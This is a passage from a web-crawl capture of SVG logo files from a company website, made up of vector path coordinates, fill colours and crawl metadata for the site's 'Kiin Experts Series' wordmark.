273.061 27.7794C277.143 32.0878 279.184 37.3883 279.184 43.6808C279.184 49.9733 277.143 55.302 273.061 59.6671C269.036 63.9755 264.161 66.1297 258.435 66.1297C252.483 66.1297 247.891 64.0605 244.66 59.9222V81.946H233.691V22.4223H244.66V27.4393C247.891 23.301 252.483 21.2318 258.435 21.2318ZM247.976 52.3542C250.187 54.5651 252.993 55.6705 256.395 55.6705C259.796 55.6705 262.602 54.5651 264.813 52.3542C267.081 50.0866 268.214 47.1955 268.214 43.6808C268.214 40.166 267.081 37.3032 264.813 35.0923C262.602 32.8248 259.796 31.691 256.395 31.691C252.993 31.691 250.187 32.8248 247.976 35.0923C245.765 37.3032 244.66 40.166 244.66 43.6808C244.66 47.1955 245.765 50.0866 247.976 52.3542Z" fill="#3A3A3A"></path><path d="M296.188 48.1875C297.662 53.5163 301.659 56.1807 308.178 56.1807C312.373 56.1807 315.548 54.7635 317.702 51.929L326.546 57.0311C322.351 63.0968 316.171 66.1297 308.008 66.1297C300.979 66.1297 295.338 64.0038 291.086 59.7521C286.835 55.5005 284.709 50.1433 284.709 43.6808C284.709 37.2749 286.806 31.9461 291.001 27.6944C295.196 23.386 300.582 21.2318 307.158 21.2318C313.394 21.2318 318.524 23.386 322.549 27.6944C326.631 32.0028 328.671 37.3316 328.671 43.6808C328.671 45.098 328.53 46.6003 328.246 48.1875H296.188ZM296.018 39.6842H317.702C317.078 36.793 315.775 34.6388 313.79 33.2216C311.863 31.8044 309.652 31.0958 307.158 31.0958C304.21 31.0958 301.772 31.8611 299.845 33.3917C297.917 34.8656 296.642 36.9631 296.018 39.6842Z" fill="#3A3A3A"></path><path d="M347.298 29.7352C348.319 27.0141 349.991 24.9733 352.315 23.6128C354.696 22.2522 357.332 21.572 360.224 21.572V33.8168C356.879 33.42 353.874 34.1003 351.21 35.8576C348.602 37.615 347.298 40.5345 347.298 44.6161V64.9392H336.329V22.4223H347.298V29.7352Z" fill="#3A3A3A"></path><path d="M392.121 32.9665H382.512V50.6535C382.512 52.1274 382.881 53.2045 383.618 53.8848C384.355 54.5651 385.432 54.9619 386.849 55.0753C388.266 55.132 390.024 55.1036 392.121 54.9903V64.9392C384.581 65.7895 379.253 65.0809 376.135 62.8134C373.074 60.5458 371.543 56.4925 371.543 50.6535V32.9665H364.145V22.4223H371.543V13.8339L382.512 10.5176V22.4223H392.121V32.9665Z" fill="#3A3A3A"></path><path d="M409.061 34.4971C409.061 35.6309 409.798 36.5663 411.272 37.3032C412.802 37.9835 414.645 38.6071 416.799 39.174C418.953 39.6842 421.107 40.3644 423.261 41.2148C425.416 42.0084 427.23 43.369 428.704 45.2964C430.234 47.2238 431 49.6331 431 52.5243C431 56.8893 429.356 60.2623 426.068 62.6433C422.836 64.9675 418.783 66.1297 413.908 66.1297C405.178 66.1297 399.225 62.7567 396.051 56.0107L405.574 50.6535C406.822 54.3383 409.599 56.1807 413.908 56.1807C417.819 56.1807 419.775 54.9619 419.775 52.5243C419.775 51.3905 419.01 50.4835 417.479 49.8032C416.005 49.0662 414.191 48.4143 412.037 47.8474C409.883 47.2805 407.729 46.5719 405.574 45.7216C403.42 44.8712 401.578 43.539 400.047 41.725C398.573 39.8542 397.836 37.53 397.836 34.7522C397.836 30.5572 399.367 27.2692 402.428 24.8883C405.546 22.4507 409.401 21.2318 413.993 21.2318C417.451 21.2318 420.597 22.0255 423.431 23.6128C426.266 25.1434 428.505 27.3543 430.149 30.2454L420.795 35.3474C419.435 32.4563 417.167 31.0107 413.993 31.0107C412.576 31.0107 411.385 31.3225 410.421 31.9461C409.514 32.5697 409.061 33.42 409.061 34.4971Z" fill="#3A3A3A"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kiinexperts.com/wp-content/uploads/2025/10/Logo-1.svg
body_size: 707
content:
<svg xmlns="http://www.w3.org/2000/svg" width="53" height="27" viewBox="0 0 53 27" fill="none"><path d="M5.10871 14.7735C5.62325 14.225 6.1378 13.6764 6.65235 13.0913C7.20365 12.5063 7.71819 11.9212 8.19599 11.3726C8.71053 10.7876 9.15157 10.2756 9.62936 9.76365C10.0704 9.2517 10.4379 8.81289 10.7687 8.41064H16.833C15.6202 9.76365 14.444 11.0801 13.3047 12.3234C12.1653 13.5667 10.879 14.8466 9.5191 16.1631C10.2174 16.7847 10.9157 17.4795 11.6508 18.3206C12.3859 19.1616 13.0842 20.0393 13.7825 20.9169C14.4808 21.8311 15.1056 22.7087 15.6569 23.6229C16.2082 24.5371 16.7228 25.3416 17.0903 26.073H11.2098C10.8422 25.4879 10.4379 24.8297 9.96014 24.1349C9.48235 23.4401 9.00456 22.7087 8.49001 22.0139C7.97547 21.3191 7.42417 20.6243 6.83611 19.9661C6.24806 19.3079 5.69676 18.7594 5.10871 18.3206V26.073H0V0.804496L5.10871 0V14.7735Z" fill="#FF7474"></path><path d="M24.2209 26.1091H19.1122V8.41014H24.2209V26.1091ZM24.6987 3.29062C24.6987 4.20482 24.4047 4.93618 23.7799 5.44813C23.1918 5.96008 22.4568 6.25263 21.6482 6.25263C20.8396 6.25263 20.1045 5.99665 19.5165 5.44813C18.9284 4.93618 18.5977 4.20482 18.5977 3.29062C18.5977 2.37642 18.8917 1.64506 19.5165 1.13311C20.1045 0.621157 20.8396 0.328613 21.6482 0.328613C22.4568 0.328613 23.1918 0.584589 23.7799 1.13311C24.3679 1.64506 24.6987 2.37642 24.6987 3.29062Z" fill="#FF7474"></path><path d="M33.4104 26.1091H28.3017V8.41014H33.4104V26.1091ZM33.8882 3.29062C33.8882 4.20482 33.5941 4.93618 32.9693 5.44813C32.3813 5.96009 31.6462 6.25263 30.8376 6.25263C30.0291 6.25263 29.294 5.99665 28.7059 5.44813C28.1179 4.93618 27.7871 4.20482 27.7871 3.29062C27.7871 2.37642 28.0811 1.64506 28.7059 1.13311C29.294 0.621157 30.0291 0.328613 30.8376 0.328613C31.6462 0.328613 32.3813 0.584589 32.9693 1.13311C33.5941 1.64506 33.8882 2.37642 33.8882 3.29062Z" fill="#FF7474"></path><path d="M37.4902 8.99461C38.3723 8.73863 39.4749 8.51922 40.8348 8.29982C42.1947 8.08041 43.628 7.9707 45.1349 7.9707C46.6786 7.9707 47.9282 8.15354 48.9573 8.55579C49.9864 8.95804 50.7582 9.50656 51.383 10.2379C51.971 10.9693 52.4121 11.8103 52.6326 12.7977C52.8899 13.785 53.0001 14.8821 53.0001 16.0888V26.0719H47.8914V16.7105C47.8914 15.1015 47.6709 13.9679 47.2299 13.2731C46.7888 12.6148 45.9803 12.2492 44.8041 12.2492C44.4366 12.2492 44.0691 12.2492 43.628 12.2857C43.2238 12.3223 42.8562 12.3589 42.5254 12.3954V26.0353H37.4902V8.99461Z" fill="#FF7474"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kiinexperts.com/wp-content/uploads/2025/10/Group-2344.svg
body_size: 4522
content:
<svg xmlns="http://www.w3.org/2000/svg" width="91" height="32" viewBox="0 0 91 32" fill="none"><path d="M4.63335 10.526L5.73628 9.33443C6.11522 8.92072 6.48199 8.51136 6.83659 8.10635C7.1938 7.6996 7.52754 7.32413 7.84304 6.94867C8.15853 6.57321 8.42709 6.26553 8.65394 5.99697H12.9509C12.0957 6.97039 11.2587 7.89949 10.44 8.78426C9.62127 9.66903 8.72868 10.5825 7.76221 11.5246C8.29688 12.0076 8.79943 12.5249 9.26666 13.0734C9.78814 13.6731 10.2888 14.2937 10.7685 14.9351C11.2483 15.5765 11.6933 16.217 12.1035 16.8567C12.5085 17.4981 12.8483 18.0822 13.123 18.6089H8.96682C8.70956 18.1952 8.41493 17.7345 8.08292 17.227C7.75178 16.7237 7.39979 16.2179 7.03997 15.7147C6.68015 15.2115 6.27601 14.7239 5.86665 14.2598C5.49315 13.833 5.08406 13.4387 4.64379 13.0812V18.6089H1.01953V0.576236L4.63335 0V10.526Z" fill="#FF7474"></path><path d="M18.1884 18.6091H14.5746V5.99457H18.1884V18.6091ZM18.53 2.34944C18.5442 2.6392 18.4938 2.92852 18.3824 3.19639C18.2711 3.46427 18.1015 3.70401 17.8859 3.89822C17.465 4.26174 16.9273 4.46175 16.3711 4.46175C15.8148 4.46175 15.2772 4.26174 14.8562 3.89822C14.6522 3.69542 14.4904 3.4543 14.3799 3.18872C14.2695 2.92315 14.2126 2.63837 14.2126 2.35075C14.2126 2.06313 14.2695 1.77834 14.3799 1.51277C14.4904 1.2472 14.6522 1.00608 14.8562 0.803267C15.2772 0.439754 15.8148 0.239746 16.3711 0.239746C16.9273 0.239746 17.465 0.439754 17.8859 0.803267C18.1013 0.997088 18.2707 1.23638 18.3821 1.50381C18.4935 1.77123 18.544 2.06009 18.53 2.34944Z" fill="#FF7474"></path><path d="M24.7166 18.6091H21.1028V5.99457H24.7166V18.6091ZM25.0556 2.34944C25.0704 2.63927 25.0203 2.92875 24.9089 3.19671C24.7974 3.46468 24.6275 3.70435 24.4116 3.89822C23.9906 4.26174 23.4529 4.46175 22.8967 4.46175C22.3405 4.46175 21.8028 4.26174 21.3818 3.89822C21.1779 3.69542 21.016 3.4543 20.9056 3.18872C20.7951 2.92315 20.7383 2.63837 20.7383 2.35075C20.7383 2.06313 20.7951 1.77834 20.9056 1.51277C21.016 1.2472 21.1779 1.00608 21.3818 0.803267C21.8028 0.439754 22.3405 0.239746 22.8967 0.239746C23.4529 0.239746 23.9906 0.439754 24.4116 0.803267C24.6273 0.996739 24.7971 1.23598 24.9085 1.50349C25.02 1.771 25.0702 2.06002 25.0556 2.34944Z" fill="#FF7474"></path><path d="M27.625 6.42697C28.4072 6.21636 29.2012 6.05267 30.0029 5.93678C31.0131 5.7803 32.034 5.70357 33.0562 5.70733C33.9781 5.68035 34.8972 5.82263 35.7678 6.12711C36.4311 6.36773 37.0205 6.77655 37.4783 7.31348C37.9088 7.84789 38.2152 8.47131 38.3752 9.13865C38.5579 9.90724 38.6455 10.6954 38.636 11.4853V18.606H35.0221V11.9181C35.0221 10.7691 34.8683 9.95388 34.5606 9.47239C34.253 8.99089 33.6793 8.75101 32.8398 8.75275C32.579 8.75275 32.3183 8.75275 32.0158 8.78925C31.7134 8.82576 31.4657 8.8414 31.2336 8.87269V18.6087H27.625V6.42697Z" fill="#FF7474"></path><path d="M44.5072 12.213C44.5072 13.3168 44.7584 14.2041 45.2607 14.8751C45.7631 15.5461 46.5062 15.8816 47.4901 15.8816C47.8134 15.8816 48.1132 15.8816 48.3896 15.845C48.666 15.8085 48.8902 15.7929 49.0675 15.7616V9.25881C48.7932 9.09346 48.4951 8.97124 48.1836 8.89639C47.8226 8.80226 47.4512 8.75406 47.0781 8.75297C45.3642 8.75297 44.5072 9.90457 44.5072 12.2078V12.213ZM52.6813 18.2047C52.358 18.3012 51.9852 18.3925 51.5654 18.4811C51.1456 18.5698 50.705 18.6454 50.2435 18.7079C49.7819 18.7705 49.3152 18.8253 48.8381 18.8644C48.3609 18.9035 47.9046 18.9244 47.4666 18.9244C46.5093 18.9409 45.5567 18.7873 44.6532 18.4707C43.8711 18.2005 43.1601 17.7573 42.5732 17.174C41.9862 16.5907 41.5386 15.8824 41.2636 15.102C40.9545 14.2282 40.8026 13.3066 40.8152 12.3798C40.8046 11.4405 40.9374 10.505 41.2089 9.60559C41.4387 8.84309 41.818 8.13399 42.3248 7.51969C42.8076 6.94605 43.4185 6.49408 44.1083 6.20035C44.8726 5.88496 45.6934 5.72966 46.5201 5.74406C46.9737 5.73902 47.4262 5.78804 47.8681 5.89008C48.2794 5.98914 48.6808 6.12528 49.0675 6.29683V0.576236L52.6813 0V18.2047Z" fill="#FF7474"></path><path d="M63.2784 9.1623C62.955 9.08147 62.5744 8.99803 62.1389 8.90156C61.6752 8.81045 61.2035 8.7659 60.7309 8.76858C60.4597 8.77225 60.1889 8.79228 59.9201 8.82856C59.6782 8.8561 59.4386 8.90054 59.203 8.96154V18.6088H55.584V6.66704C56.3359 6.41379 57.101 6.20141 57.8759 6.03083C58.844 5.82279 59.8321 5.72224 60.8222 5.73099C61.0178 5.73099 61.2524 5.74404 61.5262 5.7675C61.8 5.79097 62.0764 5.82486 62.3501 5.86397C62.6239 5.90308 62.9003 5.95262 63.1767 6.00738C63.4167 6.05489 63.6523 6.12292 63.8807 6.21074L63.2784 9.1623Z" fill="#FF7474"></path><path d="M72.9802 11.0318C72.9637 10.7311 72.9112 10.4335 72.8238 10.1453C72.7375 9.86097 72.594 9.59725 72.4021 9.37037C72.2102 9.14348 71.9739 8.95824 71.7078 8.82601C71.3776 8.67226 71.0159 8.59813 70.6518 8.60959C70.2935 8.60021 69.9374 8.66965 69.6089 8.81297C69.3311 8.93616 69.083 9.11754 68.8814 9.34487C68.6835 9.5747 68.5313 9.84019 68.433 10.1271C68.3282 10.4192 68.2506 10.7203 68.2009 11.0266L72.9802 11.0318ZM64.4906 12.3981C64.4698 11.3947 64.647 10.3971 65.0121 9.46221C65.3248 8.67815 65.7911 7.96453 66.3835 7.36327C66.9399 6.80914 67.6048 6.37595 68.3365 6.09087C69.0581 5.80672 69.8267 5.66078 70.6023 5.66064C72.4135 5.66064 73.845 6.20819 74.8966 7.30329C75.9483 8.39839 76.4698 10.0089 76.4611 12.1348C76.4611 12.3434 76.4611 12.5702 76.4376 12.8179C76.4141 13.0656 76.4063 13.2872 76.3907 13.4776H68.2009C68.2334 13.8285 68.3439 14.1677 68.5244 14.4704C68.7048 14.7731 68.9506 15.0316 69.2438 15.2271C69.8557 15.6599 70.6796 15.8764 71.7156 15.8764C72.3708 15.877 73.0246 15.8168 73.6686 15.6964C74.2045 15.6058 74.7291 15.4571 75.233 15.2532L75.718 18.1552C75.4656 18.2723 75.204 18.3683 74.9357 18.442C74.5808 18.5482 74.2205 18.6352 73.8563 18.7028C73.4626 18.7732 73.0376 18.8331 72.5839 18.8827C72.1326 18.9296 71.6792 18.9531 71.2254 18.9531C70.2041 18.9753 69.1876 18.8046 68.2296 18.4498C67.4346 18.1487 66.7148 17.678 66.1202 17.0705C65.557 16.4768 65.1346 15.7638 64.8843 14.9846C64.6103 14.1483 64.4746 13.2729 64.4828 12.3929" fill="#FF7474"></path><path d="M81.8576 12.213C81.8576 13.3168 82.1079 14.2041 82.6086 14.8751C83.1092 15.5461 83.8532 15.8816 84.8405 15.8816C85.1638 15.8816 85.461 15.8815 85.7374 15.845C86.0138 15.8085 86.238 15.7929 86.4153 15.7616V9.2588C86.141 9.09346 85.8429 8.97124 85.5314 8.89639C85.1713 8.80228 84.8007 8.75408 84.4285 8.75297C82.7129 8.75297 81.8559 9.90456 81.8576 12.2077V12.213ZM90.0318 18.2047C89.7058 18.3012 89.3356 18.3924 88.9158 18.4811C88.496 18.5697 88.0528 18.6454 87.5939 18.7079C87.135 18.7705 86.663 18.8253 86.1859 18.8644C85.7087 18.9035 85.2524 18.9244 84.817 18.9244C83.8587 18.9404 82.9052 18.7859 82.001 18.4681C81.2182 18.1993 80.5064 17.7565 79.9193 17.173C79.3322 16.5895 78.8851 15.8805 78.6114 15.0993C78.3011 14.2259 78.1492 13.3041 78.163 12.3772C78.1527 11.4387 78.2855 10.5041 78.5567 9.60559C78.7876 8.84357 79.1669 8.13469 79.6727 7.51969C80.1554 6.94604 80.7663 6.49408 81.4561 6.20035C82.2213 5.88496 83.043 5.72967 83.8705 5.74406C84.3232 5.73916 84.7749 5.78817 85.2159 5.89007C85.6272 5.98914 86.0286 6.12528 86.4153 6.29682V0.576236L90.0318 0V18.2047Z" fill="#FF7474"></path><mask id="path-9-outside-1_247_840" maskUnits="userSpaceOnUse" x="0" y="23.6958" width="91" height="9" fill="black"><rect fill="white" y="23.6958" width="91" height="9"></rect><path d="M2.10944 30.5131H5.1001V31.5743H1V24.8212H5.05187V25.8824H2.10944V27.6382H4.81068V28.6898H2.10944V30.5131Z"></path><path d="M13.2161 31.5743H11.9523L10.4666 29.1336L8.98096 31.5743H7.71716L9.83957 28.1013L7.84257 24.8212H9.09672L10.4666 27.069L11.8366 24.8212H13.1004L11.1034 28.1013L13.2161 31.5743Z"></path><path d="M18.6534 24.8212C19.2901 24.8212 19.8208 25.0335 20.2452 25.4579C20.6761 25.8824 20.8916 26.4098 20.8916 27.0401C20.8916 27.664 20.6761 28.1913 20.2452 28.6223C19.8208 29.0467 19.2901 29.259 18.6534 29.259H17.2739V31.5743H16.1644V24.8212H18.6534ZM18.6534 28.2171C18.9814 28.2171 19.2516 28.1077 19.4638 27.8891C19.676 27.664 19.7822 27.381 19.7822 27.0401C19.7822 26.6992 19.676 26.4195 19.4638 26.2008C19.2516 25.9757 18.9814 25.8631 18.6534 25.8631H17.2739V28.2171H18.6534Z"></path><path d="M25.0963 30.5131H28.087V31.5743H23.9869V24.8212H28.0387V25.8824H25.0963V27.6382H27.7976V28.6898H25.0963V30.5131Z"></path><path d="M35.0839 31.5743L33.6561 29.1143H32.3441V31.5743H31.2346V24.8212H33.9359C34.5404 24.8212 35.0518 25.0335 35.4698 25.4579C35.8943 25.876 36.1065 26.3873 36.1065 26.9919C36.1065 27.4228 35.9811 27.8183 35.7303 28.1785C35.4859 28.5322 35.1643 28.7895 34.7656 28.9503L36.2995 31.5743H35.0839ZM32.3441 25.8631V28.1206H33.9359C34.2317 28.1206 34.4826 28.0113 34.6884 27.7926C34.8942 27.5739 34.9971 27.307 34.9971 26.9919C34.9971 26.6767 34.8942 26.4098 34.6884 26.1911C34.4826 25.9725 34.2317 25.8631 33.9359 25.8631H32.3441Z"></path><path d="M43.522 24.8212V25.8824H41.6215V31.5743H40.512V25.8824H38.6019V24.8212H43.522Z"></path><path d="M53.2661 31.6997C52.6166 31.6997 52.0634 31.5518 51.6068 31.256C51.1566 30.9601 50.8414 30.5549 50.6614 30.0404L51.6164 29.4809C51.8866 30.2398 52.4461 30.6192 53.2951 30.6192C53.7131 30.6192 54.0251 30.5389 54.2309 30.3781C54.4431 30.2108 54.5492 29.9954 54.5492 29.7317C54.5492 29.4551 54.4367 29.2461 54.2116 29.1046C53.9865 28.9567 53.5877 28.7959 53.0153 28.6223C52.6937 28.5258 52.4333 28.4357 52.2339 28.3521C52.0345 28.2685 51.8223 28.1528 51.5972 28.0048C51.3785 27.8505 51.2145 27.6607 51.1051 27.4356C50.9958 27.2105 50.9411 26.9468 50.9411 26.6446C50.9411 26.0464 51.1534 25.5737 51.5779 25.2264C52.0023 24.8727 52.5136 24.6958 53.1118 24.6958C53.652 24.6958 54.1247 24.8276 54.5299 25.0913C54.9351 25.355 55.2471 25.7184 55.4657 26.1815L54.5299 26.7217C54.2469 26.0914 53.7742 25.7763 53.1118 25.7763C52.7902 25.7763 52.5329 25.8535 52.34 26.0078C52.1471 26.1558 52.0506 26.3584 52.0506 26.6156C52.0506 26.8664 52.1471 27.0658 52.34 27.2137C52.5394 27.3552 52.8963 27.5064 53.4108 27.6672C53.6681 27.7508 53.8546 27.8151 53.9704 27.8601C54.0926 27.8987 54.2598 27.963 54.472 28.0531C54.6907 28.1431 54.8547 28.2331 54.9641 28.3232C55.0734 28.4132 55.1892 28.5258 55.3114 28.6608C55.44 28.7959 55.53 28.9503 55.5815 29.1239C55.6329 29.2976 55.6587 29.4937 55.6587 29.7124C55.6587 30.3234 55.4368 30.809 54.993 31.1691C54.5557 31.5229 53.98 31.6997 53.2661 31.6997Z"></path><path d="M59.8089 30.5131H62.7996V31.5743H58.6995V24.8212H62.7513V25.8824H59.8089V27.6382H62.5101V28.6898H59.8089V30.5131Z"></path><path d="M69.7965 31.5743L68.3687 29.1143H67.0567V31.5743H65.9472V24.8212H68.6485C69.253 24.8212 69.7643 25.0335 70.1824 25.4579C70.6069 25.876 70.8191 26.3873 70.8191 26.9919C70.8191 27.4228 70.6937 27.8183 70.4429 28.1785C70.1985 28.5322 69.8769 28.7895 69.4781 28.9503L71.012 31.5743H69.7965ZM67.0567 25.8631V28.1206H68.6485C68.9443 28.1206 69.1951 28.0113 69.4009 27.7926C69.6068 27.5739 69.7097 27.307 69.7097 26.9919C69.7097 26.6767 69.6068 26.4098 69.4009 26.1911C69.1951 25.9725 68.9443 25.8631 68.6485 25.8631H67.0567Z"></path><path d="M73.9958 24.8212H75.1052V31.5743H73.9958V24.8212Z"></path><path d="M79.5982 30.5131H82.5888V31.5743H78.4887V24.8212H82.5406V25.8824H79.5982V27.6382H82.2994V28.6898H79.5982V30.5131Z"></path><path d="M87.7998 31.6997C87.1502 31.6997 86.5971 31.5518 86.1404 31.256C85.6902 30.9601 85.3751 30.5549 85.195 30.0404L86.1501 29.4809C86.4202 30.2398 86.9798 30.6192 87.8287 30.6192C88.2468 30.6192 88.5587 30.5389 88.7645 30.3781C88.9768 30.2108 89.0829 29.9954 89.0829 29.7317C89.0829 29.4551 88.9703 29.2461 88.7452 29.1046C88.5201 28.9567 88.1214 28.7959 87.549 28.6223C87.2274 28.5258 86.9669 28.4357 86.7675 28.3521C86.5682 28.2685 86.3559 28.1528 86.1308 28.0048C85.9121 27.8505 85.7481 27.6607 85.6388 27.4356C85.5295 27.2105 85.4748 26.9468 85.4748 26.6446C85.4748 26.0464 85.687 25.5737 86.1115 25.2264C86.536 24.8727 87.0473 24.6958 87.6454 24.6958C88.1857 24.6958 88.6584 24.8276 89.0636 25.0913C89.4688 25.355 89.7807 25.7184 89.9994 26.1815L89.0636 26.7217C88.7806 26.0914 88.3079 25.7763 87.6454 25.7763C87.3239 25.7763 87.0666 25.8535 86.8736 26.0078C86.6807 26.1558 86.5842 26.3584 86.5842 26.6156C86.5842 26.8664 86.6807 27.0658 86.8736 27.2137C87.073 27.3552 87.43 27.5064 87.9445 27.6672C88.2018 27.7508 88.3883 27.8151 88.504 27.8601C88.6262 27.8987 88.7935 27.963 89.0057 28.0531C89.2244 28.1431 89.3884 28.2331 89.4977 28.3232C89.6071 28.4132 89.7228 28.5258 89.845 28.6608C89.9736 28.7959 90.0637 28.9503 90.1151 29.1239C90.1666 29.2976 90.1923 29.4937 90.1923 29.7124C90.1923 30.3234 89.9704 30.809 89.5267 31.1691C89.0893 31.5229 88.5137 31.6997 87.7998 31.6997Z"></path></mask><path d="M2.10944 30.5131H5.1001V31.5743H1V24.8212H5.05187V25.8824H2.10944V27.6382H4.81068V28.6898H2.10944V30.5131Z" fill="#555555"></path><path d="M13.2161 31.5743H11.9523L10.4666 29.1336L8.98096 31.5743H7.71716L9.83957 28.1013L7.84257 24.8212H9.09672L10.4666 27.069L11.8366 24.8212H13.1004L11.1034 28.1013L13.2161 31.5743Z" fill="#555555"></path><path d="M18.6534 24.8212C19.2901 24.8212 19.8208 25.0335 20.2452 25.4579C20.6761 25.8824 20.8916 26.4098 20.8916 27.0401C20.8916 27.664 20.6761 28.1913 20.2452 28.6223C19.8208 29.0467 19.2901 29.259 18.6534 29.259H17.2739V31.5743H16.1644V24.8212H18.6534ZM18.6534 28.2171C18.9814 28.2171 19.2516 28.1077 19.4638 27.8891C19.676 27.664 19.7822 27.381 19.7822 27.0401C19.7822 26.6992 19.676 26.4195 19.4638 26.2008C19.2516 25.9757 18.9814 25.8631 18.6534 25.8631H17.2739V28.2171H18.6534Z" fill="#555555"></path><path d="M25.0963 30.5131H28.087V31.5743H23.9869V24.8212H28.0387V25.8824H25.0963V27.6382H27.7976V28.6898H25.0963V30.5131Z" fill="#555555"></path><path d="M35.0839 31.5743L33.6561 29.1143H32.3441V31.5743H31.2346V24.8212H33.9359C34.5404 24.8212 35.0518 25.0335 35.4698 25.4579C35.8943 25.876 36.1065 26.3873 36.1065 26.9919C36.1065 27.4228 35.9811 27.8183 35.7303 28.1785C35.4859 28.5322 35.1643 28.7895 34.7656 28.9503L36.2995 31.5743H35.0839ZM32.3441 25.8631V28.1206H33.9359C34.2317 28.1206 34.4826 28.0113 34.6884 27.7926C34.8942 27.5739 34.9971 27.307 34.9971 26.9919C34.9971 26.6767 34.8942 26.4098 34.6884 26.1911C34.4826 25.9725 34.2317 25.8631 33.9359 25.8631H32.3441Z" fill="#555555"></path><path d="M43.522 24.8212V25.8824H41.6215V31.5743H40.512V25.8824H38.6019V24.8212H43.522Z" fill="#555555"></path><path d="M53.2661 31.6997C52.6166 31.6997 52.0634 31.5518 51.6068 31.256C51.1566 30.9601 50.8414 30.5549 50.6614 30.0404L51.6164 29.4809C51.8866 30.2398 52.4461 30.6192 53.2951 30.6192C53.7131 30.6192 54.0251 30.5389 54.2309 30.3781C54.4431 30.2108 54.5492 29.9954 54.5492 29.7317C54.5492 29.4551 54.4367 29.2461 54.2116 29.1046C53.9865 28.9567 53.5877 28.7959 53.0153 28.6223C52.6937 28.5258 52.4333 28.4357 52.2339 28.3521C52.0345 28.2685 51.8223 28.1528 51.5972 28.0048C51.3785 27.8505 51.2145 27.6607 51.1051 27.4356C50.9958 27.2105 50.9411 26.9468 50.9411 26.6446C50.9411 26.0464 51.1534 25.5737 51.5779 25.2264C52.0023 24.8727 52.5136 24.6958 53.1118 24.6958C53.652 24.6958 54.1247 24.8276 54.5299 25.0913C54.9351 25.355 55.2471 25.7184 55.4657 26.1815L54.5299 26.7217C54.2469 26.0914 53.7742 25.7763 53.1118 25.7763C52.7902 25.7763 52.5329 25.8535 52.34 26.0078C52.1471 26.1558 52.0506 26.3584 52.0506 26.6156C52.0506 26.8664 52.1471 27.0658 52.34 27.2137C52.5394 27.3552 52.8963 27.5064 53.4108 27.6672C53.6681 27.7508 53.8546 27.8151 53.9704 27.8601C54.0926 27.8987 54.2598 27.963 54.472 28.0531C54.6907 28.1431 54.8547 28.2331 54.9641 28.3232C55.0734 28.4132 55.1892 28.5258 55.3114 28.6608C55.44 28.7959 55.53 28.9503 55.5815 29.1239C55.6329 29.2976 55.6587 29.4937 55.6587 29.7124C55.6587 30.3234 55.4368 30.809 54.993 31.1691C54.5557 31.5229 53.98 31.6997 53.2661 31.6997Z" fill="#555555"></path><path d="M59.8089 30.5131H62.7996V31.5743H58.6995V24.8212H62.7513V25.8824H59.8089V27.6382H62.5101V28.6898H59.8089V30.5131Z" fill="#555555"></path><path d="M69.7965 31.5743L68.3687 29.1143H67.0567V31.5743H65.9472V24.8212H68.6485C69.253 24.8212 69.7643 25.0335 70.1824 25.4579C70.6069 25.876 70.8191 26.3873 70.8191 26.9919C70.8191 27.4228 70.6937 27.8183 70.4429 28.1785C70.1985 28.5322 69.8769 28.7895 69.4781 28.9503L71.012 31.5743H69.7965ZM67.0567 25.8631V28.1206H68.6485C68.9443 28.1206 69.1951 28.0113 69.4009 27.7926C69.6068 27.5739 69.7097 27.307 69.7097 26.9919C69.7097 26.6767 69.6068 26.4098 69.4009 26.1911C69.1951 25.9725 68.9443 25.8631 68.6485 25.8631H67.0567Z" fill="#555555"></path><path d="M73.9958 24.8212H75.1052V31.5743H73.9958V24.8212Z" fill="#555555"></path><path d="M79.5982 30.5131H82.5888V31.5743H78.4887V24.8212H82.5406V25.8824H79.5982V27.6382H82.2994V28.6898H79.5982V30.5131Z" fill="#555555"></path><path d="M87.7998 31.6997C87.1502 31.6997 86.5971 31.5518 86.1404 31.256C85.6902 30.9601 85.3751 30.5549 85.195 30.0404L86.1501 29.4809C86.4202 30.2398 86.9798 30.6192 87.8287 30.6192C88.2468 30.6192 88.5587 30.5389 88.7645 30.3781C88.9768 30.2108 89.0829 29.9954 89.0829 29.7317C89.0829 29.4551 88.9703 29.2461 88.7452 29.1046C88.5201 28.9567 88.1214 28.7959 87.549 28.6223C87.2274 28.5258 86.9669 28.4357 86.7675 28.3521C86.5682 28.2685 86.3559 28.1528 86.1308 28.0048C85.9121 27.8505 85.7481 27.6607 85.6388 27.4356C85.5295 27.2105 85.4748 26.9468 85.4748 26.6446C85.4748 26.0464 85.687 25.5737 86.1115 25.2264C86.536 24.8727 87.0473 24.6958 87.6454 24.6958C88.1857 24.6958 88.6584 24.8276 89.0636 25.0913C89.4688 25.355 89.7807 25.7184 89.9994 26.1815L89.0636 26.7217C88.7806 26.0914 88.3079 25.7763 87.6454 25.7763C87.3239 25.7763 87.0666 25.8535 86.8736 26.0078C86.6807 26.1558 86.5842 26.3584 86.5842 26.6156C86.5842 26.8664 86.6807 27.0658 86.8736 27.2137C87.073 27.3552 87.43 27.5064 87.9445 27.6672C88.2018 27.7508 88.3883 27.8151 88.504 27.8601C88.6262 27.8987 88.7935 27.963 89.0057 28.0531C89.2244 28.1431 89.3884 28.2331 89.4977 28.3232C89.6071 28.4132 89.7228 28.5258 89.845 28.6608C89.9736 28.7959 90.0637 28.9503 90.1151 29.1239C90.1666 29.2976 90.1923 29.4937 90.1923 29.7124C90.1923 30.3234 89.9704 30.809 89.5267 31.1691C89.0893 31.5229 88.5137 31.6997 87.7998 31.6997Z" fill="#555555"></path><path d="M2.10944 30.5131H5.1001V31.5743H1V24.8212H5.05187V25.8824H2.10944V27.6382H4.81068V28.6898H2.10944V30.5131Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M13.2161 31.5743H11.9523L10.4666 29.1336L8.98096 31.5743H7.71716L9.83957 28.1013L7.84257 24.8212H9.09672L10.4666 27.069L11.8366 24.8212H13.1004L11.1034 28.1013L13.2161 31.5743Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M18.6534 24.8212C19.2901 24.8212 19.8208 25.0335 20.2452 25.4579C20.6761 25.8824 20.8916 26.4098 20.8916 27.0401C20.8916 27.664 20.6761 28.1913 20.2452 28.6223C19.8208 29.0467 19.2901 29.259 18.6534 29.259H17.2739V31.5743H16.1644V24.8212H18.6534ZM18.6534 28.2171C18.9814 28.2171 19.2516 28.1077 19.4638 27.8891C19.676 27.664 19.7822 27.381 19.7822 27.0401C19.7822 26.6992 19.676 26.4195 19.4638 26.2008C19.2516 25.9757 18.9814 25.8631 18.6534 25.8631H17.2739V28.2171H18.6534Z" 